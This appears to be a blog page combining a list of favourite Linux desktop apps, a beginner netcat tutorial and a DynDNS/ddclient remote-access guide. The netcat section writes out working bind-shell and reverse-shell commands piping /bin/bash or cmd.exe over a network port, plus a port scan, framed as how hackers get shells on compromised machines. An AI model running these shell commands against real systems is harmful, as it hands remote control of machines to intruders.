Which means locally installed applications are still needed. In this article, I'll take a look at specific open source applications that have made my switch to Linux, possible, as well as being apps that I rely on daily.

LibreOffice – I'm using Writer, the LibreOffice desktop word processor, right now to write this article. As a whole, LibreOffice is one of the most used applications on my desktop. In addition to Writer, I also frequently use the LibreOffice spreadsheet Calc.

Gedit – I work with text files every single day. And when I do, I prefer to use a simple text editor that isn't going to add unneeded formatting or other nonsense. When it comes to keeping it simple, gedit is a fantastic text editor. Whether it's editing conf files or creating a new text file for personal notes, gedit is a fantastic application.

Kazam – All too often, I need to create a how-to video for clients. To make this easier, I use Kazam to record tasks and then share them with clients. Kazam is great in that I can record both my headset audio and the video into a single video file. From there, I can easily upload the finished video to YouTube or other video sharing services.

Nitro – When it comes to a strong task manager, nothing beats Nitro. You can use Nitro either by installing the app onto your computer or phone, or by browsing to Nitrotasks.com and logging in. In both instances, Nitro uses either Dropbox or Ubuntu One credentials to login. Nitro offers to-do list management in two distinct ways: First, you can create specific lists. This allows you to compartmentalize each task in its own space of mini-lists. Second, you then have tasks by date. This means when a task is due, you're not going to overlook it.

Gparted – You wouldn't think that I would use Gparted everyday, but with all of the different Linux distributions I use, it's a frequently accessed application in my office. Partitioning my hard drive allows me to set aside space on my computer so I can test various Linux distributions firsthand. For me, running a virtual machine isn't always enough to get a sense of how a distribution runs. Sometimes it helps to get a sense for how well the hardware is supported, among other factors. Gparted works great in this department.

Unetbootin – Sometimes I need to run Linux on a computer I don't use all that often. In instances like this, Unetbootin is a big help. It's a Linux installer for USB dongles that provides me with a Live Linux install without installing it on my hard drive. Best of all, if I decide later on to install Linux to that rarely used machine, I can boot to the USB dongle and run the Linux installer from there. Unetbootin's must-have feature is freedom from the worry about downloading ISO images ahead of time. Unetbootin does this for me, on the fly, within the application itself.

Terminal – This one may seem a bit weak, but you must understand that I handle my log viewing and package management via the command line. This means using a terminal is a big part of my day when I run any distribution. It's actually one of those applications I find myself using whether I'm running OpenSUSE or Arch or Ubuntu.

Firefox – Recently I've been experiencing better performance from Firefox than I have with other browsers. Because of this, I'm back with the open source browser and loving every minute of it. Now I still think that Chrome handles extension compatibility with regards to updates better, but overall Firefox is providing a better browser experience. It seems to me that Chrome is becoming increasingly resource-intensive, whereas Firefox appears to be trying to "lighten the load," so to speak.

Gnome-Screenshot – I also enjoy taking screenshots of various applications when creating how-to tutorials. Since a picture is worth a thousand words, offering a screenshot is useful when describing something overly complex. The application I use for this task is Gnome-Screenshot. I use this application to take my screenshots under XFCE, Unity and Gnome.

SpiderOak (Libraries) – While the application itself may not be completely open source, many of the libraries SpiderOak contributes to and uses, are licensed under the GPL. This makes using this great cloud-based backup tool all the better. I love SpiderOak's consistent Linux client support and the fact that all of my data is encrypted.

Synapse – I've been using keyboard launchers for so long that applications like Synapse have become my "go to" means of locating documents or accessing my favorite applications listed above. With a click of my ctrl-space keys, I'm instantly plugged into my computer's resources thanks to Synapse. The feature I love most about this app is being able to locate software or documents that I might have forgotten the proper name for. Needless to say, it's search feature is difficult to beat.

Cairo dock – Because desktop panels and keyboard launchers aren't right for every occasion, I've come to love Cairo dock as a supplement. Cairo dock is attractive, and its plugins are also pretty neat. Options like the sharing launcher and shutdown icons have made Cairo dock a very useful alternative to relying on panels under XFCE exclusively.

Parcellite – As clipboard managers go, Parcellite is one of the most reliable options I've ever used. I've used a number of other clipboard mangers; however, Parcellite's hotkeys and auto-paste keep me coming back for more. I also love the fact that I can edit clipped information within the clipboard without losing what was copied in the first place. Features like that make Parcellite a must-have tool for your Linux desktop.

HPLIP – I realize not everyone out there owns a HP printer. However I do own one, and it's nice to know that it's always supported across all Linux distributions thanks to HPLIP. Going beyond mere drivers, HPLIP allows me to check my ink levels and access my all-in-one's scanning options. The single killer feature that HPLIP brings me is the ability to easily set up wireless printers. Doing this without HPLIP would be much more involved.

Final Thoughts

There are literally hundreds of great Linux applications out there to choose from. The applications listed in this article are the best and most commonly used in my own office. You might even have some great apps that you'd add to this list yourself. If you do, I'd encourage you to leave a comment below to keep the conversation flowing.

What I enjoyed most about this list is that the applications provided here are all 100% Linux-compatible, without excuse. And because of these apps, I'm lucky to be freed from legacy software that would otherwise bind me to Windows or OS X.

Friday, August 2, 2013

Netcat tutorial – command examples on linux

http://www.binarytides.com/netcat-tutorial-for-beginners

Netcat

Netcat is a terminal application that is similar to the telnet program but has lot more features. Its a "power version" of the traditional telnet program. Apart from basic telnet functionas it can do various other things like creating socket servers to listen for incoming connections on ports, transfer files from the terminal etc. So it is a small tool that is packed with lots of features. Therefore its called the "Swiss-army knife for TCP/IP".


The netcat manual defines netcat as
Netcat is a computer networking service for reading from and writing network connections using TCP or UDP. Netcat is designed to be a dependable "back-end" device that can be used directly or easily driven by other programs and scripts. At the same time, it is a feature-rich network debugging and investigation tool, since it can produce almost any kind of correlation you would need and has a number of built-in capabilities.
So basically netcat is a tool to do some bidirectional network communication over the TCP/UDP protocols. More technically speaking, netcat can act as a socket server or client and interact with other programs at the same time sending and receiving data through the network. Such a definition sounds too generic and make it difficult to understand what exactly this tool does and what is it useful for. This can be understood only by using and playing with it.
So the first thing to do would be to setup netcat on your machine. Netcat comes in various flavors. Means it is available from multiple vendors. But most of them have similar functionality. On ubuntu there are 3 packages called netcat-openbsd, netcat-traditional and ncat.
My preferred version is ncat. Ncat has been developed by the nmap team is the best of all netcats available and most importantly its cross platform and works very well on windows.
Ncat - Netcat for the 21st Century
Ncat is a feature-packed networking utility which reads and writes data across networks from the command line. Ncat was written for the Nmap Project as a much-improved reimplementation of the venerable Netcat. It uses both TCP and UDP for communication and is designed to be a reliable back-end tool to instantly provide network connectivity to other applications and users. Ncat will not only work with IPv4 and IPv6 but provides the user with a virtually limitless number of potential uses.

Download and install netcat

Windows
Windows version of netcat can be downloaded from
http://joncraton.org/blog/46/netcat-for-windows


Simply download and extract the files somewhere suitable.
Or download ncat windows version
http://nmap.org/ncat/
Ubuntu/Linux
Ubuntu syntaptic package has netcat-openbsd and netcat-traditional packages available. Install both of them. Nmap also comes with a netcat implementation called ncat. Install that too.
Project websites
http://nmap.org/ncat/
Install on Ubuntu
$ sudo apt-get install netcat-traditional netcat-openbsd nmap
To use netcat-openbsd implementation use "nc" command.
To use netcat-traditional implementation use "nc.traditional" command
To use nmap ncat use the "ncat" command.
In the following tutorial we are going to use all of them in different examples in different ways.

1. Telnet

The very first thing netcat can be used as is a telnet program. Lets see how.
$ nc -v google.com 80
Now netcat is connected to google.com on port 80 and its time to send some message. Lets try to fetch the index page. For this type "GET index.html HTTP/1.1" and hit the Enter key twice. Remember twice.
$ nc -v google.com 80
Connection to google.com 80 port [tcp/http] succeeded!
GET index.html HTTP/1.1

HTTP/1.1 302 Found
Location: http://www.google.com/
Cache-Control: private
Content-Type: text/html; charset=UTF-8
X-Content-Type-Options: nosniff
Date: Sat, 18 Aug 2012 06:03:04 GMT
Server: sffe
Content-Length: 219
X-XSS-Protection: 1; mode=block


302 Moved

302 Moved

The document has moved here.
The output from google.com has been received and echoed on the terminal.

2. Simple socket server

To open a simple socket server type in the following command.
$ nc -l -v 1234
The above command means : Netcat listen to TCP port 1234. The -v option gives verbose output for better understanding. Now from another terminal try to connect to port 1234 using telnet command as follows :
$ telnet localhost 1234
Trying 127.0.0.1...
Connected to localhost.
Escape character is '^]'.
abc
ting tong
After connecting we send some test message like abc and ting tong to the netcat socket server. The netcat socket server will echo the data received from the telnet client.
$ nc -l -v 5555

Connection from 127.0.0.1 port 5555 [tcp/rplay] accepted
abc
ting tong
This is a complete Chatting System. Type something in netcat terminal and it will show up in telnet terminal as well. So this technique can be used for chatting between 2 machines.
Complete ECHO Server
Ncat with the -c option can be used to start a echo server. Source
Start the echo server using ncat as follows
$ ncat -v -l -p 5555 -c 'while true; do read i && echo [echo] $i; done'
Now from another terminal connect using telnet and type something. It will be send back with "[echo]" prefixed.
The netcat-openbsd version does not have the -c option. Remember to always use the -v option for verbose output.
Note : Netcat can be told to save the data to a file instead of echoing it to the terminal.
$ nc -l -v 1234 > data.txt
UDP ports
Netcat works with udp ports as well. To start a netcat server using udp ports use the -u option
$ nc -v -ul 7000
Connect to this server using netcat from another terminal
$ nc localhost -u 7000
Now both terminals can chat with each other.

3. File transfer

A whole file can be transferred with netcat. Here is a quick example.
One machine A - Send File
$ cat happy.txt | ncat -v -l -p 5555
Ncat: Version 5.21 ( http://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:5555
In the above command, the cat command reads and outputs the content of happy.txt. The output is not echoed to the terminal, instead is piped or fed to ncat which has opened a socket server on port 5555.
On machine B - Receive File
$ ncat localhost 5555 > happy_copy.txt
In the above command ncat will connect to localhost on port 5555 and whatever it receives will be written to happy_copy.txt
Now happy_copy.txt will be a copy of happy.txt since the data being send over port 5555 is the content of happy.txt in the previous command.
Netcat will send the file only to the first client that connects to it. After that its over.
And after the first client closes down connection, netcat server will also close down the connection.

4. Port scanning

Netcat can also be used for port scanning. However this is not a proper use of netcat and a more applicable tool like nmap should be used.
$ nc -v -n -z -w 1 192.168.1.2 75-85
nc: connect to 192.168.1.2 port 75 (tcp) failed: Connection refused
nc: connect to 192.168.1.2 port 76 (tcp) failed: Connection refused
nc: connect to 192.168.1.2 port 77 (tcp) failed: Connection refused
nc: connect to 192.168.1.2 port 78 (tcp) failed: Connection refused
nc: connect to 192.168.1.2 port 79 (tcp) failed: Connection refused
Connection to 192.168.1.2 80 port [tcp/*] succeeded!
nc: connect to 192.168.1.2 port 81 (tcp) failed: Connection refused
nc: connect to 192.168.1.2 port 82 (tcp) failed: Connection refused
nc: connect to 192.168.1.2 port 83 (tcp) failed: Connection refused
nc: connect to 192.168.1.2 port 84 (tcp) failed: Connection refused
nc: connect to 192.168.1.2 port 85 (tcp) failed: Connection refused
The "-n" parameter here prevents DNS lookup, "-z" makes nc not receive any data from the server, and "-w 1" makes the connection timeout after 1 second of inactivity.

5. Remote Shell/Backdoor

Ncat can be used to start a basic shell on a remote system on a port without the need of ssh. Here is a quick example.
$ ncat -v -l -p 7777 -e /bin/bash
The above will start a server on port 7777 and will pass all incoming input to bash command and the results will be send back. The command basically converts the bash program into a server. So netcat can be used to convert any process into a server.
Connect to this bash shell using nc from another terminal
$ nc localhost 7777
Now try executing any command like help , ls , pwd etc.
Windows
On windows machine the cmd.exe (dos prompt program) is used to start a similar shell using netcat. The syntax of the command is same.
C:\tools\nc>nc -v -l -n -p 8888 -e cmd.exe
listening on [any] 8888 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 1182
Now another console can connect using the telnet command
Although netcat though can be used to setup remote shells, is not useful to get an interactive shell on a remote system because in most cases netcat would not be installed on a remote system.
The most effective method to get a shell on a remote machine using netcat is by creating reverse shells.

6. Reverse Shells

This is the most powerful feature of netcat for which it is most used by hackers. Netcat is used in almost all reverse shell techniques to catch the reverse connection of shell program from a hacked system.
Reverse telnet
First lets take an example of a simple reverse telnet connection. In ordinate telnet connection the client connects to the server to start a communication channel.
Your system runs (# telnet server port_number)  =============> Server
Now using the above technique you can connect to say port 80 of the server to fetch a webpage. However a hacker is interested in getting a command shell. Its the command prompt of windows or the terminal of linux. The command shell gives ultimate control of the remote system. Now there is no service running on the remote server to which you can connect and get a command shell.
So when a hacker hacks into a system, he needs to get a command shell. Since its not possible directly, the solution is to use a reverse shell. In a reverse shell the server initiates a connection to the hacker's machine and gives a command shell.
Step 1 : Hacker machine (waiting for incoming connection)
Step 2 : Server ==============> Hacker machine
To wait for incoming connections, a local socket listener has to be opened. Netcat/ncat can do this.
First a netcat server has to be started on local machine or the hacker's machine.
machine A
$ ncat -v -l -p 8888
Ncat: Version 6.00 ( http://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
The above will start a socket server (listener) on port 8888 on local machine/hacker's machine.
Now a reverse shell has to be launched on the target machine/hacked machine. There are a number of ways to launch reverse shells.
For any method to work, the hacker either needs to be able to execute arbitrary command on the system or should be able to upload a file that can be executed by opening from the browser (like a php script).
In this example we are not doing either of the above mentioned things. We shall just run netcat on the server also to throw a reverse command shell to demonstrate the concept. So netcat should be installed on the server or target machine.
Machine B :
$ ncat localhost 8888 -e /bin/bash
This command will connect to machine A on port 8888 and feed in the output of bash effectively giving a shell to machine A. Now machine A can execute any command on machine B.
Machine A
$ ncat -v -l -p 8888
Ncat: Version 5.21 ( http://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 127.0.0.1.
pwd
/home/enlightened
In a real hacking/penetration testing scenario its not possible to run netcat on target machine. Therefore other techniques are employed to create a shell. These include uploading reverse shell php scripts and running them by opening them in browser. Or launching a buffer overflow exploit to execute reverse shell payload.

Conclusion

So in the above examples we saw how to use netcat for different network activities like telnet, reverse shells etc. Hackers mostly use it for creating quick reverse shells.

In this tutorial we covered some of the basic and common uses of netcat. Check out the wikipedia article for more information on what else netcat can do. 

DynDNS and ddclient: access your Linux from anywhere

http://linuxaria.com/howto/dyndns-and-ddclient-access-your-linux-from-anywhere?lang=en

Accessing your home computer (I’ll call it server on this article) from a remote location (that I’ll call client) outside the local network, can be very interesting, for example, listening to streaming music played by MPD, managing downloads in the bittorrent client Transmission through its web interface, controlling the machine via SSH … However, before accessing your server remotely, you must know the “address” or IP (Internet Protocol address), but generally at home they are provided dynamically, through the Internet Service Provider, so it’s not so easy to know the IP of your home server.
We will see how to automatically update the DNS name on a domain name server (DynDNS) with the current IP address of the server thanks to ddclient.


Domain Name

We’ll start by creating a “domain name” with one of the services supported by ddclient, namely DynDNS that allows you to create two free “hostnames”.
dyndns
First, you can enter the name of the subdomain you want and select the desired main domain. So you get an address such as hometest.dyndns.org
Regarding the desired service, it is a Host with IP address. In the IP Address field, just logically click on the link below, which shows your address, provided that you do this operation from the station you want to make accessible from outside. You can proceed to the next step by clicking on the Add To Cart button that sends you to a registration form. Once you have registered and validation of your domain, you should be able to connect to your server from a client machine (via your browser) to the address you have chosen in our example hometest.dyndns.org.
However, the IP address of your server changes on a regular basis and it is therefore necessary to update, at each change, our DynDNS profile. This is where the role of ddclient comes.

Installing and configuring ddclient:

We’ll install ddclient on the server. On Ubuntu, the installation is done by running the following command:
sudo apt-get install ddclient
During installation, you have to configure the ddclient through multiple “screens” where you can just confirm by pressing the Enter key and use the Space key to select an option from a list of choices.
In the first screen, choose www.dyndns.com, then set the identifier and the password. After that it will ask whether to search the IP with checkup.dyndns.com, say No. Then choose your active network interface (if you are not sure, type ifconfig in a terminal to figure it out). Then Choose “From a list” and your “hostname” will appear, select it and proceed to the next screen. Say No for Launching ddclient during PPP connection, then choose yes to start ddclient as daemon. This is the option that allows you to automate the updating of the IP address in your DynDNS profile: the ddclient service is launched at server startup and runs at regular intervals, which we are going to configure in the last screen. Choose an interval like 3m (three minutes), 2h (two hours) or 1d (one day).
If you need to return later to configure ddclient and want to benefit from this “assistant”, simply run the command:
sudo dpkg-reconfigure ddclient
You can also change the configuration of ddclient directly by editing the /etc/ddclient.conf and add options, for more details refer to the documentation (http://sourceforge.net/apps/trac/ddclient/wiki/Usage)
Please note that to access the services running on your server, you need to forward ports in the configuration space of your box/router though.

Conclusion:


Now that you have configured you server, you can use it in several purposes such as SSH access or bittorrent web-client “Transmission” remote control.